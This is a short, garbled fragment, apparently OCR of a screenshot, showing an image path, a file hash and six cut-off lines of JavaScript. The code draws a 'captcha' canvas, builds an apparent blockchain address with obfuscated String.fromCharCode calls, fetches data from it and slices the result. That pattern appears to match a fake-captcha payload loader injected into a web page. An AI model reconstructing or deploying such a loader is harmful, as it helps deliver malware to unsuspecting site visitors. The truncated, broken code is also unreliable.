
💾 File hash: 0b2dc9c4d2b340fcb1d03840868
Update date: 2026-05-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13